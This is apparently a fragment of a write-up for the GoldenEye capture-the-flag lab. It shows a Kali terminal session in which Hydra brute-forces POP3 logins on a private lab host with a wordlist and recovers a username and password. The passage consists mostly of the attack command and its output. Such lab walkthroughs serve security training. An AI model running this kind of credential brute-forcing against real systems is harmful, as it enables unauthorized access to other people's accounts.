 root@kali:~# vi dayu.txt
root@kali:~# hydra -L dayu.txt -P /usr/share/wordlists/fasttrack.txt 192.168.182.141 -s 55007 pop3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-26 21:21:22
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.182.141:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 72.00 tries/min, 144 tries in 00:02h, 78 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.182.141 login: doak password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-26 21:23:42
root@kali:~#
Cheers,
GoldenEye Operations Center Sector
https://blog.csdn.net/qq_34801745